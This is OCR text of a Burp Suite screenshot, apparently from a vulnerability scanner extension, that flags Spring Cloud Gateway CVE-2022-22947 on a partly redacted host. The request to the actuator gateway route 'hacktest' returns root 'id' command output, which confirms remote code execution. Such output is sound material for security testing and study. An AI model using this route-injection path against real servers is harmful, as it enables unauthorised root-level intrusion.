 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Project options User options Extender Logger
VulDisplay
Id URL RequestMothed StatusCode Vul Time
1 http://15 7:17079 GET 200 Spring CVE-2022-22947 Mon Apr 11 14:25:27 CST 2022
Request
Raw Headers Hex
1 GET http://15 :17079/actuator/gateway/routes/hacktest
HTTP/1.1
2 Host: 15 47:17079
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8
9
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 228
4 Content-Type: application/json
5
6 {"predicate":"RouteDefinitionRouteLocator$$Lambda$1047/1765671933","route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"],"uri":
"http://example.com:80","order":0}
? < + > Type a search term 0 matches